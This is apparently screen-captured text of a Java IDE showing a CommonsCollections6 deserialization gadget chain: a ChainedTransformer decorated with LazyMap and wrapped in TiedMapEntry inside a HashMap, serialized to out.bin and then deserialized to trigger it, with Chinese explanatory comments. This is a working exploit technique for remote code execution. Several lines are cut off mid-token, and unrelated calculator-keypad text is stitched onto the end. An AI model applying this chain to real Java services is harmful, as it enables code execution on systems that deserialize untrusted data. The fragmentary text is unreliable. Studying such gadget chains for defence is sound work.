 CommonCollections6 – CommonCollections6.java
main
CommonCollections6
CC1Yso.java
CommonCollections6.java
NotSerializableException.java
ObjectOutputStream.java
HashMa
azyMap.jav
1 3
51 Transformer transformerChain = new ChainedTransformer(trans
52 Map innerMap = new HashMap();
53 //使用 LazyMap
54 Map outerMap = LazyMap.decorate(innerMap,transformerChain);
55
56 // 上面还是使用CC1构造的，不变， 这里创建 TiedMapEntry 测试一下
57 TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, key: "
58 // tiedMapEntry.hashCode();
59
60 // HashMap 自动触发
61 HashMap hashMap = new HashMap();
62
63 hashMap.put(tiedMapEntry, "yhy");
64
65 // 序列化
66 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "out.bin"));
67 oos.writeObject(hashMap);
68
69 // 反序列化读取 out.bin 文件
70 ObjectInputStream ois = new ObjectInputStream(new FileInputStream( name: "out.bin"));
71 ois.readObject();
72
73 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =